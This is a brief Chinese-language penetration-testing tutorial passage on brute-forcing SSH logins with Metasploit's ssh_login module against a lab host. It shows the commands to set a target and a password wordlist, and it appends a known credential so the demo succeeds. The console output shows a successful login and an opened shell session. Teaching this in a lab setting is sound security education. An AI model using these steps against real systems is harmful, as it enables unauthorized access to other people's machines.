 8.4.2 对 SSH 暴力破解
bilibili
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
msf auxiliary(scanner/ssh/ssh_version) > set RHOSTS 192.168.1.180
设置字典文件默认的字典文件是不满足实际需求的后期我们使用更强大的字典文件。
msf5 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE
/usr/share/metasploit-framework/data/wordlists/root_userpass.txt
因为字典文件中不包含我们的用户密码信息我们把自己的密码信息手动加入进去以便展示效果
新开一个终端窗口
root@xuegod53:~# echo "msfadmin msfadmin" >>
/usr/share/metasploit-framework/data/wordlists/root_userpass.txt
回到 MSF 终端
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.1.180:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin
),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.1.53:39257 -> 192.168.1.180:22) at 2019-06-04
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
因为我们是在文件的最后添加的，所以前面的都是失败的操作。